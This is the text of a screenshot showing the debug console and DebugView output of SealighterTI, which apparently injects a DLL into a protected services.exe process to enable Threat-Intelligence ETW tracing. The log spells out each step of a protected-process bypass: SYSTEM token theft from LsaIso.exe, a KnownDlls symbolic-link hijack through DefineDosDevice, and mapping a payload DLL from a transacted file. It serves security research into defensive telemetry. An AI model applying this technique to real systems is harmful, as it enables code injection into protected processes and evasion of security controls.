 Administrator: Command Prompt - x64\Release\SealighterTI.exe -d
C:\code\SealighterTI>x64\Release\SealighterTI.exe -d
[DEBUG][micro] Check requirements
[micro] [*] Requirements OK
[DEBUG][micro] Get the name of the DLL to hijack
[micro] [*] DLL to hijack: EventAggregation.dll
[micro] [*] Current user is SYSTEM? -> FALSE
[DEBUG][micro] Found a potential Process candidate: PID=1064 - Image='LsaIso.exe' - User='NT
 AUTHORITY\SYSTEM'
[DEBUG][micro] This token is not restricted.
[DEBUG][micro] Found 2/2 required privileges in token.
[DEBUG][micro] Found a valid Token candidate.
[SYSTEM] [*] Impersonating SYSTEM...
[DEBUG][SYSTEM] Create object directory '\GLOBAL??\KnownDlls'...
[SYSTEM] [*] Created Object Directory: '\GLOBAL??\KnownDlls'
[DEBUG][SYSTEM] Create symbolic link '\GLOBAL??\KnownDlls\EventAggregation.dll'...
[SYSTEM] [*] Created Symbolic link: '\GLOBAL??\KnownDlls\EventAggregation.dll'
[DEBUG][micro] Create symbolic link '\??\GLOBALROOT -> \GLOBAL??'...
[micro] [*] Created symbolic link: '\??\GLOBALROOT -> \GLOBAL??'
[DEBUG][micro] Call DefineDosDevice to create '\KnownDlls\EventAggregation.dll' -> '\KernelO
bjects\EventAggregation.dll'
[micro] [*] DefineDosDevice OK
[DEBUG][micro] Impersonate SYSTEM again
[SYSTEM] [*] Impersonating SYSTEM...
[DEBUG][SYSTEM] Check whether the symbolic link was really created in '\KnownDlls\'
[SYSTEM] [+] The symbolic link was successfully created: '\KnownDlls\EventAggregation.dll' -
> '\KernelObjects\EventAggregation.dll'
[DEBUG][SYSTEM] Map our DLL to section '\KernelObjects\EventAggregation.dll'
[DEBUG][SYSTEM] Loaded payload DLL, image size: 664576 bytes
[DEBUG][SYSTEM] Found file for transaction: C:\Windows\system32\adal.dll
[DEBUG][SYSTEM] Opened file 'C:\Windows\system32\adal.dll' for transaction.
[DEBUG][SYSTEM] Wrote 664576 bytes of embedded payload DLL to transacted file.
[SYSTEM] [*] Mapped payload DLL to: '\KernelObjects\EventAggregation.dll'
[DEBUG][SYSTEM] Enable privilege SeAssignPrimaryTokenPrivilege
[DEBUG][SYSTEM] Create a primary token
[DEBUG][SYSTEM] Creating protected process with command line: C:\Windows\system32\services.e
xe 489f3142-6338-4e45-acc8-8b7a4a4bae1 -d
[SYSTEM] [*] Started protected process PID 11236, waiting...
[*] Trace Process started, press ctrl+c to stop...
DebugView on \\PATH-PC (local)
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 [11236] [DEBUG] (DLL) DllMain (process attach)
2 0.00020850 [11236] [DEBUG] (DLL) DEBUG mode enabled
3 0.00023730 [11236] [DEBUG] (DLL) GUID='489f3142-6338-4e45-acc8-8b7a4a4bae1'
4 0.00026970 [11236] [DEBUG] (DLL) Object to delete: \KnownDlls\EventAggregation.dll
5 0.00029660 [11236] [DEBUG] (DLL) NtOpenSymbolicLinkObject('\KnownDlls\EventAggregation.dll', WRITE_DAC) OK
6 0.00032520 [11236] [DEBUG] (DLL) SetKernelObjectSecurity OK
7 0.00034920 [11236] [DEBUG] (DLL) NtClose OK
8 0.00037550 [11236] [DEBUG] (DLL) NtOpenSymbolicLinkObject('\KnownDlls\EventAggregation.dll', DELETE) OK
9 0.00039910 [11236] [DEBUG] (DLL) NtMakeTemporaryObject OK
10 0.00042550 [11236] [DEBUG] (DLL) [*] KnownDll entry 'EventAggregation.dll' removed.
11 0.00045000 [11236] [DEBUG] (DLL) Hooking Main Entry to EXE
12 0.00110060 [11236] [DEBUG] (DLL) [+] StartTracing: SUCCESS
13 0.00116370 [11236] [DEBUG] (DLL) In hooked entrypoint, starting ETW Trace
14 0.00125040 [11236] [DEBUG] (DLL) DllMain (thread attach)
15 0.00126780 [11236] Session Name: Sealighter-Trace
16 0.00129720 [11236] Outputs: event_log
17 0.00132650 [11236] User Provider: {F4E1897C-BB5D-5668-F1D8-040F4D8DD344}
18 0.00134180 [11236] Trace Name: Microsoft-Windows-Threat-Intelligence
19 0.00135860 [11236] Keywords: All
20 0.00137370 [11236] No event filters
21 0.00139600 [11236] Starting User Trace...
22 0.00141010 [11236] -----------------------------------------
23 0.00156400 [11236] [DEBUG] (DLL) Start Event Watcher Thread